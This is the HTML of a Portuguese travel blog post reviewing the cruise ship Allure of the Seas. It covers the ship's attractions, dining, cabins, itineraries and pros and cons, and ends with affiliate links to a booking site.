						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
				<li class="page_item page-item-6401"><a href="https://triplover.com.br/elementor-6401/" data-wpel-link="internal" target="_self" rel="noopener noreferrer">Home do site</a></li>
<li class="page_item page-item-5982"><a href="https://triplover.com.br/sobre/" data-wpel-link="internal" target="_self" rel="noopener noreferrer">Sobre</a></li>
<li class="page_item page-item-6010"><a href="https://triplover.com.br/politicas-de-privacidade/" data-wpel-link="internal" target="_self" rel="noopener noreferrer">Políticas de privacidade</a></li>
<li class="page_item page-item-5767"><a href="https://triplover.com.br/contato/" data-wpel-link="internal" target="_self" rel="noopener noreferrer">Contato</a></li>
			</ul>
		</div>
					</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-679" class="post-679 post type-post status-publish format-standard has-post-thumbnail hentry category-navios infinite-scroll-item" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
				<img width="1240" height="660" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201240%20660'%3E%3C/svg%3E" class="attachment-full size-full" alt="" itemprop="image" decoding="async" fetchpriority="high" data-lazy-srcset="https://triplover.com.br/wp-content/uploads/2019/06/Allure-of-the-Seas-é-Bom.jpg 1240w, https://triplover.com.br/wp-content/uploads/2019/06/Allure-of-the-Seas-é-Bom-300x160.jpg 300w, https://triplover.com.br/wp-content/uploads/2019/06/Allure-of-the-Seas-é-Bom-1024x545.jpg 1024w, https://triplover.com.br/wp-content/uploads/2019/06/Allure-of-the-Seas-é-Bom-768x409.jpg 768w, https://triplover.com.br/wp-content/uploads/2019/06/Allure-of-the-Seas-é-Bom-1200x639.jpg 1200w" data-lazy-sizes="(max-width: 1240px) 100vw, 1240px" data-lazy-src="https://triplover.com.br/wp-content/uploads/2019/06/Allure-of-the-Seas-é-Bom.jpg" /><noscript><img width="1240" height="660" src="https://triplover.com.br/wp-content/uploads/2019/06/Allure-of-the-Seas-é-Bom.jpg" class="attachment-full size-full" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://triplover.com.br/wp-content/uploads/2019/06/Allure-of-the-Seas-é-Bom.jpg 1240w, https://triplover.com.br/wp-content/uploads/2019/06/Allure-of-the-Seas-é-Bom-300x160.jpg 300w, https://triplover.com.br/wp-content/uploads/2019/06/Allure-of-the-Seas-é-Bom-1024x545.jpg 1024w, https://triplover.com.br/wp-content/uploads/2019/06/Allure-of-the-Seas-é-Bom-768x409.jpg 768w, https://triplover.com.br/wp-content/uploads/2019/06/Allure-of-the-Seas-é-Bom-1200x639.jpg 1200w" sizes="(max-width: 1240px) 100vw, 1240px" /></noscript>
			</div>			<header class="entry-header" aria-label="Conteúdo">
				<h1 class="entry-title" itemprop="headline">Allure of the Seas é Bom? Ficha Técnica, Resenha e Avaliação</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-01-21T15:20:33-03:00" itemprop="dateModified">21/01/2024</time><time class="entry-date published" datetime="2019-06-10T20:05:08-03:00" itemprop="datePublished">10/06/2019</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://triplover.com.br/author/jana/" title="Ver todos os posts por Jana" rel="author noopener noreferrer" itemprop="url" data-wpel-link="internal" target="_self"><span class="author-name" itemprop="name">Jana</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-5-29912968' style='Text-align: center; display: block; clear: both; min-height: 300px;' data-insertion-position='prepend' data-selector='.ai-insert-5-29912968' data-insertion-no-dbg data-code='[base64]' data-block='5'></div>

<div class='ai-viewports ai-viewport-1 ai-insert-1-77354229' style='Text-align: center; display: block; clear: both; min-height: 300px;' data-insertion-position='prepend' data-selector='.ai-insert-1-77354229' data-insertion-no-dbg data-code='[base64]/[base64]' data-block='1'></div>

<p><strong><img decoding="async" class="alignleft wp-image-309" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" alt="allure of the seas é bom" width="220" height="220" data-lazy-srcset="https://triplover.com.br/wp-content/uploads/2019/05/royal-caribbean-cruzeiros.png 240w, https://triplover.com.br/wp-content/uploads/2019/05/royal-caribbean-cruzeiros-150x150.png 150w" data-lazy-sizes="(max-width: 220px) 100vw, 220px" data-lazy-src="https://triplover.com.br/wp-content/uploads/2019/05/royal-caribbean-cruzeiros.png" /><noscript><img decoding="async" class="alignleft wp-image-309" src="https://triplover.com.br/wp-content/uploads/2019/05/royal-caribbean-cruzeiros.png" alt="allure of the seas é bom" width="220" height="220" srcset="https://triplover.com.br/wp-content/uploads/2019/05/royal-caribbean-cruzeiros.png 240w, https://triplover.com.br/wp-content/uploads/2019/05/royal-caribbean-cruzeiros-150x150.png 150w" sizes="(max-width: 220px) 100vw, 220px" /></noscript>O Allure of the Seas é bom?</strong></p>
<p>O Allure of the Seas é um dos maiores navios de cruzeiros do mundo. Com capacidade para quase 7 mil hóspedes, é o grande destaque da companhia Royal Caribbean.</p>
<p>Sua imponência, qualidade de atendimento e atrações já renderam diversas premiações, a mais recente, a de melhor navio de cruzeiros pela Travel Weekly.</p>
<p>É um navio para quem gosta de aventuras e de um atendimento personalizado, além de diversas atrações que não vão te deixar nem um minuto parado.</p>
<p>Quer conhecer um pouco mais sobre o Allure of the Seas? Confira a nossa ficha técnica com as principais informações.<div class="su-divider su-divider-style-dashed" style="margin:15px 0;border-width:3px;border-color:#B87E30"></div>
<h2>Análise de Prós e Contras do Allure of the Seas</h2>
<p>Agora que você já sabe todos os dados técnicos do Allure of the Seas, vamos “dar voz” para quem realmente viveu a experiência.</p>
<p>Reunimos as principais avaliações de hóspedes recentes do Allure e vamos mostrar quais os pontos positivos e negativos do navio.</p>
<p>Assim fica mais fácil de você programar as suas férias e saber se o Allue of the Seas é o navio que está procurando.</p>
<p>Confira.</p>
<div class="i2-pros-cons-icons i2-pros-cons-main-wrapper theme-i2pc-theme-00 no-title no-button no-space-between-column no-outer-border no-round-corner no-heading-icon"><div class="i2-pros-cons-wrapper"><div class="i2-pros"><strong class="i2-pros-title">Prós</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-check-1'></i>Muitos locais de atividades e entretenimento</li><li><i class='icon icon-check-1'></i>Gastronomia variada sem horário definido</li><li><i class='icon icon-check-1'></i>Opções de mini cruzeiros</li></ul></div></div><div class="i2-cons"><strong class="i2-cons-title">Contras</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-ban-1'></i>Preços à bordo</li><li><i class='icon icon-ban-1'></i>Excursões</li></ul></div></div></div></div>
<p>Confira agora uma breve resenha sobre cada ponto positivo e negativo do navio Allure of the Seas.</p>
<h3>Pontos Positivos</h3>
<p><strong>Diversão e Entretenimento</strong>: o navio é dividido em áreas de lazer e entretenimento de acordo com as atividades oferecidas para todas as idades.</p><div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-6-53335977' style='Text-align: center; display: block; clear: both; min-height: 300px;' data-insertion-position='prepend' data-selector='.ai-insert-6-53335977' data-insertion-no-dbg data-code='[base64]/[base64]' data-block='6'></div>

<div class='ai-viewports ai-viewport-1 ai-insert-2-38132508' style='Text-align: center; display: block; clear: both; min-height: 300px;' data-insertion-position='prepend' data-selector='.ai-insert-2-38132508' data-insertion-no-dbg data-code='[base64]' data-block='2'></div>


<p>Há locais para aproveitar restaurantes, bares e fazer compras, além de um jardim tropical.</p>
<p>Ele oferece um teatro à beira da piscina com atrações aquáticas, patinação no gelo, mini golf, tirolesa, parede de escalada, piscina de ondas, parque aquático e área exclusiva para crianças e adolescentes.</p>
<p><strong>Gastronomia</strong>: o navio apresenta um novo conceito de jantar com maior flexibilidade, sem horários definidos nem assentos reservados ou trajes sociais.</p>
<p>São três opções de restaurantes gratuitos (American Icon Grill, o Silk e o The Grande), além do Buffet Windjammer no sistema “self service, all inclusive” e jantares temáticos todas as noites.</p>
<p><strong>Mini cruzeiros</strong>: além dos cruzeiros tradicionais de uma média de estadia de 7 noites, o navio oferece opções de mini cruzeiros de duração entre 3 e 5 noites, para quem não dispõe de muitos dias.</p>
<p>Dependendo do cruzeiro escolhido, é possível visitar diferentes locais das ilhas do Caribe, como as Ilhas Virgens Americanas e a ilha de São Martinho, além das Bahamas, Haiti, Jamaica e México.</p>
<h3>Pontos Negativos</h3>
<p><strong>Preços à bordo</strong>: algumas pessoas reclamam dos preços praticados à bordo do navio, como pacote de internet, fotos e bebidas alcóolicas.</p>
<p>Os preços são cotados no valor do dólar do dia, no fechamento da conta, no último dia de viagem.</p>
<p>Consulte a possibilidade de adquirir antecipadamente pacotes de bebidas, pois são mais econômicos do que comprar diretamente no navio.</p>
<p><strong>Excursões</strong>: Outra reclamação ficou por conta dos valores de algumas excursões oferecidas em determinados destinos.</p><div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-7-84347715' style='Text-align: center; display: block; clear: both; min-height: 300px;' data-insertion-position='prepend' data-selector='.ai-insert-7-84347715' data-insertion-no-dbg data-code='[base64]' data-block='7'></div>

<div class='ai-viewports ai-viewport-1 ai-insert-3-91186777' style='Text-align: center; display: block; clear: both; min-height: 300px;' data-insertion-position='prepend' data-selector='.ai-insert-3-91186777' data-insertion-no-dbg data-code='[base64]' data-block='3'></div>


<p>Porém, alguns pacotes possuem a opção de contratar excursões com antecedência, o que barateia os custos. Excursões contratadas à bordo estão sujeitas à valores maiores.</p>
<p>Todas as informações sobre eventos e atrações do navio, assim como excursões são providenciadas à bordo e por parte da agências de viagens.[/su_spoiler][/su_accordion]
<p><img decoding="async" class="aligncenter size-full wp-image-1817" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20658'%3E%3C/svg%3E" alt="Allure of the Seas" width="1000" height="658" data-lazy-srcset="https://triplover.com.br/wp-content/uploads/2019/08/Allure-of-the-Seas.jpg 1000w, https://triplover.com.br/wp-content/uploads/2019/08/Allure-of-the-Seas-300x197.jpg 300w, https://triplover.com.br/wp-content/uploads/2019/08/Allure-of-the-Seas-768x505.jpg 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://triplover.com.br/wp-content/uploads/2019/08/Allure-of-the-Seas.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-1817" src="https://triplover.com.br/wp-content/uploads/2019/08/Allure-of-the-Seas.jpg" alt="Allure of the Seas" width="1000" height="658" srcset="https://triplover.com.br/wp-content/uploads/2019/08/Allure-of-the-Seas.jpg 1000w, https://triplover.com.br/wp-content/uploads/2019/08/Allure-of-the-Seas-300x197.jpg 300w, https://triplover.com.br/wp-content/uploads/2019/08/Allure-of-the-Seas-768x505.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></p>
<div class="su-divider su-divider-style-dashed" style="margin:15px 0;border-width:3px;border-color:#B87E30"></div>
<h2>Visão Geral do Allure of the Seas</h2>
<p>Todas as pessoas que já viajaram em cruzeiros do Allure of the Seas o descrevem como um dos navios mais impressionantes, devido a <strong>quantidade de atividades diferentes à bordo</strong>, tanto esportivas quanto de entretenimento.</p>
<p>A companhia Royal Caribbean International já é conhecida mundialmente pelo alto nível de suas embarcações, bem como os seus serviços oferecidos a bordo de cada navio.</p>
<p>E isso não é diferente no Allure of the Seas.</p>
<p>Além de ser o lar do <span style="text-decoration: underline">primeiro Starbucks do mundo em alto mar</span> e hospedar um Teatro aquático a céu aberto, ele ainda traz muitas outras inovações a bordo.</p>
<p>Portanto, não faltam motivos para conhecer um de seus cruzeiros, qualquer que seja o roteiro escolhido!</p>
<div class="su-accordion su-u-trim">
<div class="su-spoiler su-spoiler-style-fancy su-spoiler-icon-chevron" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Infraestrutura</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
O Allure of the Seas foi dividido em 7 áreas diferentes (Central Park; Royal Promenade; Boardwalk; Spa and Fitness Center; Entertainment Place; Pool and Sports Zone e Youth Zone), de acordo com as suas atividades oferecidas para facilitar a locomoção de seus tripulantes a bordo.</p>
<p>Com isso, os viajantes podem curtir inúmeras atividades diferentes, tanto esportivas quanto de entretenimento, bastando escolher a área em que deve ficar.</p>
<p><strong>Para relaxar,</strong> ele oferece uma área de bem-estar junto ao Vitality Spa com piscinas, banheiras de hidromassagem, saunas, espreguiçadeiras e tratamentos de beleza.</p>
<p>O <strong>Royal Promenade</strong> é o coração do navio, com luz natural das cúpulas de vidro, bares e lounges do navio e um Boardwalk que circunda o navio com restaurantes, lojas, tirolesa e Carrossel.</p>
<p>Já o <strong>Central Park</strong> é a área verde do navio, que traz mais 4 vizinhanças que incluem o Pool and Sports Zone, com <a href="https://blog.royalcaribbeanbrasil.com.br/diversao-em-familia-8-atividades-no-cruzeiro-royal-caribbean/simulador-de-surf-flowrider/" target="_self" rel="noopener noreferrer external" data-wpel-link="external">simulador de surfe</a>, o Spa and Fitness Center, o Entertainment Place e a Youth Zone com atividades para crianças e adolescentes.</p>
<p>Outras das muitas atrações do navio compreendem o espaço de jogos Arcade, o campo de minigolfe, a quadra poliesportiva, além do cassino, discoteca e um Aquatheater.</div></div>
<div class="su-spoiler su-spoiler-style-fancy su-spoiler-icon-chevron su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Entretenimento e Lazer</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
Para quem prefere não descer em todos os portos e aproveitar o navio, não faltam atrações para garantir a diversão.</p>
<p>O navio conta com uma grande variedade de piscinas, de diferentes tamanhos pela localização e função: uma principal, outra esportiva, a de praia e a Solarium, exclusiva para adultos.</p>
<p>O navio ainda possui a FlowRider, um simulador de surf nos decks externos. E para quem <strong>gosta de aventura</strong>, outras atividades no navio incluem duas paredes de escalada, uma enorme tirolesa que percorre o deck, uma pista de patinação no gelo, uma quadra de basquete, um ringue de boxe e uma pista de atletismo.</p><div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-8-23503702' style='Text-align: center; display: block; clear: both; min-height: 300px;' data-insertion-position='prepend' data-selector='.ai-insert-8-23503702' data-insertion-no-dbg data-code='[base64]' data-block='8'></div>


<p>Já a sua área no Central Park oferece restaurantes, lojas e galerias e um shopping a bordo.</p>
<p>E de noite, a diversão continua noite com opções de <strong>teatro no estilo Broadway</strong> e no Aqua Theater. Além disso, ainda é possível assistir a shows de patinação no gelo e comédia nos bares e ambientes internos do navio.</p><div class='ai-viewports ai-viewport-1 ai-insert-4-18942371' style='Text-align: center; display: block; clear: both; min-height: 300px;' data-insertion-position='prepend' data-selector='.ai-insert-4-18942371' data-insertion-no-dbg data-code='[base64]' data-block='4'></div>


<p>A Royal Promenade também oferece inúmeras opções para o divertimento noturno, como o Cassino Royale, jazz bar, karaokê, bares de segmentos variados e boates.</p>
<p>E se você viajar com crianças, o Allure of the Seas também foi preparado para agradar ao público infantil com atividades e áreas do navio exclusivas para os pequenos. Além de um Parque Aquático Infantil H2O Zone e as áreas de piscina.</p>
<p>Atividades como o simulador de surf, tirolesa, carrossel no Boardwalk e o cinema 3D também estão disponíveis para eles, além de um <span style="text-decoration: underline">programa exclusivo para crianças e jovens</span> da Adventure Ocean.</p>
<p>Para os bebês, o Allure of the Seas também oferece o berçário Royal Babies & Tots.</div></div>
<div class="su-spoiler su-spoiler-style-fancy su-spoiler-icon-chevron su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Gastronomia</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
Quem não dispensa uma boa comida, o Allure of the Seas oferece gastronomia variada <strong>através de 25 pontos de alimentação</strong>, entre restaurantes, bares e cafés, sendo que 15 deles oferecem opções de refeições gratuitas, incluídas no seu pacote de viagem.</p>
<p>Há restaurantes para todos os gostos e perfis, especialidades italianas, asiáticas, brasileiras, mariscos, fast food e cafés da manhã, sendo o maior destaque a cafeteria Starbucks.</p>
<p>O 150 Central Park é um dos seus restaurantes exclusivos, que conta com design moderno, elegante e luxuoso, para quem está a procura de uma experiência mais intimista e especial.</p>
<p>Seus pratos são assinados pelo premiado chef Michael Schwartz que faz suas criações de acordo com a estação do ano, além de contarem com uma harmonização de vinhos.</p>
<p>Há também um restaurante mexicano Rita’s Cantina, atendendo as famílias durante o dia e somente adultos à noite, além de apresentações ao vivo de violão e danças típicas.</p>
<p>Quem prefere fast food, o Dog House oferece refeições rápidas e descontraídas ao ar livre. O Chops Grille é um restaurante americano especializado em carnes e o Izumi Hibachi é especializado em culinária japonesa.</div></div>
<div class="su-spoiler su-spoiler-style-fancy su-spoiler-icon-chevron su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Acomodações</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
As cabines do Allure of the Seas são projetadas para oferecer máximo conforto de forma inovadora.</p>
<p>Assim, elas estão distribuídas entres diversas categorias de cabine: padrão, com vista para o mar e suítes com varanda.</p>
<p>Para quem busca uma opção mais básica de hospedagem, mas sem perder o conforto, é possível se hospedar em cabines internas e externas, optando por ter ou não varanda.</p>
<p>Já as cabines Central Park e Boardwalk, estão estrategicamente posicionadas nas partes superiores do navio, e podem ser a <strong>opção perfeita para quem está viajando em família</strong>, com grupos de amigos ou prefere uma maior praticidade ao acessar as atividades do navio mais rapidamente.</p>
<p>E se você não abre mão do luxo, a Classe Royal Suite do navio oferece opções como as suítes Aqua Theater com vista privilegiada para o anfiteatro, e as suítes Loft que se estendem ao longo de dois andares com varandas privativas.</p><div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-8-46398192' style='Text-align: center; display: block; clear: both; min-height: 300px;' data-insertion-position='prepend' data-selector='.ai-insert-8-46398192' data-insertion-no-dbg data-code='[base64]' data-block='8'></div>


<p>Todas as suas cabines são otimizadas para proporcionar espaço através de armários retráteis, volumes de armazenamento, cama adicional e prateleiras.</p>
<p>Além disso, todas possuem telefone, TV, chuveiro, banheiro privativo, secador de cabelo e penteadeira, embora variem na localização e no tamanho.</div></div></div>
<div class="su-note greybox"  style="border-color:#e3e4cd;border-radius:1px;-moz-border-radius:1px;-webkit-border-radius:1px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#FDFEE7;border-color:#ffffff;color:#333333;border-radius:1px;-moz-border-radius:1px;-webkit-border-radius:1px;">
<h3>Itinerários disponíveis do Navio</h3>
<p>O Allure of the Seas hoje está focado mais no mar do Caribe e também nos Estados Unidos, com visita sempre confirmada na ilha privativa da Royal Caribbean, a CocoCay.</p>
<p>O navio costuma partir dos Estados Unidos, geralmente de Fort Lauderdale ou de Miami, com destino as Bahamas e as diversas ilhas do Caribe.</p>
<p>O Allure também já fez roteiros pela Europa, visitando locais como Atenas, Dubrovnik e também Veneza.</p>
<p>Ultimamente os roteiros estão centralizadas apenas nos Estados Unidos e Caribe, mas o navio ainda pode incluir novos roteiros pela Europa.</div></div>
<div class="su-divider su-divider-style-dashed" style="margin:15px 0;border-width:3px;border-color:#B87E30"></div>
<h2>Onde comprar Cruzeiros Mais Baratos?</h2>
<p><img decoding="async" class="size-medium wp-image-36 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20205'%3E%3C/svg%3E" alt="comprar cruzeiros com desconto" width="300" height="205" data-lazy-srcset="https://triplover.com.br/wp-content/uploads/2019/05/desconto-300x205.png 300w, https://triplover.com.br/wp-content/uploads/2019/05/desconto.png 330w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://triplover.com.br/wp-content/uploads/2019/05/desconto-300x205.png" /><noscript><img decoding="async" class="size-medium wp-image-36 alignright" src="https://triplover.com.br/wp-content/uploads/2019/05/desconto-300x205.png" alt="comprar cruzeiros com desconto" width="300" height="205" srcset="https://triplover.com.br/wp-content/uploads/2019/05/desconto-300x205.png 300w, https://triplover.com.br/wp-content/uploads/2019/05/desconto.png 330w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><em>Conseguiu saber se o Allure of the Seas é bom depois de toda essa análise? Então, garanta a sua viagem!</em></p>
<p>Depois de muito pesquisar na Internet, descobrimos que o lugar mais barato para garantir nossos passeios é na <strong>Logitravel</strong>.</p>
<p>O site é muito confiável e possui ótimos preços.</p><div class='ai-viewports ai-viewport-1 ai-insert-4-72687897' style='Text-align: center; display: block; clear: both; min-height: 300px;' data-insertion-position='prepend' data-selector='.ai-insert-4-72687897' data-insertion-no-dbg data-code='[base64]' data-block='4'></div>


<p>Se você ainda não conhece o site, recomendo bastante. Tenho certeza que você vai gostar e dar uma boa economizada.</p>
<p>Eles oferecem descontos com bastante frequência e estão com uma promoção vigente no site. Algumas viagens estão com um bom desconto.</p>
<p><strong>Mas atenção:</strong> se quiser garantir o desconto, você precisa correr. A promoção irá terminar em <strong>[current_date format=&#8221;j \\d\\e F \\d\\e Y&#8221;]</strong></p>
<p class="p1">Clique no botão abaixo e faça o seu pedido agora.</p>
<div class="su-button-center"><a href="https://triplover.com.br/go/royal-allure" class="su-button su-button-style-3d" style="color:#FFFFFF;background-color:#df711e;border-color:#b35b18;border-radius:5px" target="_self" rel="nofollow noopener noreferrer" data-wpel-link="internal"><span style="color:#FFFFFF;padding:0px 38px;font-size:27px;line-height:54px;border-color:#e99c62;border-radius:5px;text-shadow:none"> <strong>Ver Ofertas Disponíveis</strong></span></a></div>
<div class="su-divider su-divider-style-dashed" style="margin:15px 0;border-width:3px;border-color:#B87E30"></div>
<h2>Afinal, o Allure of the Seas é bom?</h2>
<p><span style="font-size: 16px">A resposta aqui não poderia ser outra a não ser SIM, o Allure é um excelente navio para você fazer a sua viagem. </span></p>
<p><span style="font-size: 16px">E não é só pelas inúmeras atrações e a qualidade do serviço prestado, mas também pelos roteiros oferecidos e pelos valores das cabines. </span></p>
<p><span style="font-size: 16px">O navio conta com uma estrutura inovadora, com espaços de lazer divididos em áreas diferentes, para atender melhor a todos os gostos. </span></p>
<p><span style="font-size: 16px">São atrações exclusivas para adultos, exclusivas para crianças e jovens, além de equipes de animação e recreação muito bem treinadas. </span></p>
<p><span style="font-size: 16px">Com certeza, a experiência Allure of the Seas é algo que todos os fanáticos por cruzeiros deveriam passar pelo menos uma vez na vida. </span></p>
<p><span style="font-size: 16px"><div class="su-note"  style="border-color:#e5dab0;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#FFF4CA;border-color:#ffffff;color:#333333;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;"></span><strong style="font-size: 16px">Atenção!</strong></p>
<p>Não perca a oportunidade de garantir sua diversão com desconto.</p>
<p>Clique no botão abaixo e garanta agora mesmo <span style="text-decoration: underline">sua próxima viagem inesquecível</span>.</p>
<div class="su-button-center"><a href="https://triplover.com.br/go/royal-allure" class="su-button su-button-style-3d" style="color:#FFFFFF;background-color:#df711e;border-color:#b35b18;border-radius:5px" target="_self" rel="nofollow noopener noreferrer" data-wpel-link="internal"><span style="color:#FFFFFF;padding:0px 38px;font-size:27px;line-height:54px;border-color:#e99c62;border-radius:5px;text-shadow:none"> <strong>Ver Ofertas Disponíveis</strong></span></a></div></div></div>
<!-- AI CONTENT END 1 -->
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorias </span><a href="https://triplover.com.br/cruzeiros/navios/" rel="category tag noopener noreferrer" data-wpel-link="internal" target="_self">Os Principais Navios de Cruzeiros</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Single Post">
			<span class="screen-reader-text">Navegação de post</span>

			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev" title="Anterior"><a href="https://triplover.com.br/costa-neoriviera-e-bom/" rel="prev noopener noreferrer" data-wpel-link="internal" target="_self">Costa neoRiviera é bom? Ficha Técnica, Resenha e Avaliação</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next" title="Próximo"><a href="https://triplover.com.br/pullmantur-zenith-e-bom/" rel="next noopener noreferrer" data-wpel-link="internal" target="_self">Pullmantur Zenith é Bom? Ficha Técnica, Resenha e Avaliação</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Trip Lover</span> &bull; Built with <a href="https://generatepress.com" itemprop="url" data-wpel-link="external" target="_self" rel="external noopener noreferrer">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3CPN5" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src="https://triplover.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://triplover.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script id="jquery-waitformedias-js-extra">
var loftloaderProWaitForMediaSettings = {"detectElement":"image","detectAutoplayVideo":""};
//# sourceURL=jquery-waitformedias-js-extra
</script>
<script src="https://triplover.com.br/wp-content/plugins/loftloader-pro/assets/js/jquery.waitformedias.min.js?ver=2022022501" id="jquery-waitformedias-js"></script>
<script id="loftloader-front-main-js-extra">
var loftloaderPro = {"leavingProgressMax":"0.6","insiteTransitionShowAll":"","insiteTransitionURLExcluded":["https://triplover.com.br/wp-admin/","https://triplover.com.br/wp-login.php"],"insiteTransitionDisplayOption":"","insiteTransitionDisplayOnCurrent":"","insiteTransitionNotTriggerSPTElements":"","minimalLoadTime":"2500","showCloseBtnTime":"15000","maximalLoadTime":"2500"};
//# sourceURL=loftloader-front-main-js-extra
</script>
<script src="https://triplover.com.br/wp-content/plugins/loftloader-pro/assets/js/loftloader.min.js?ver=2022022501" id="loftloader-front-main-js"></script>
<script src="https://triplover.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js" defer></script>
<script id="rocket-browser-checker-js-after">
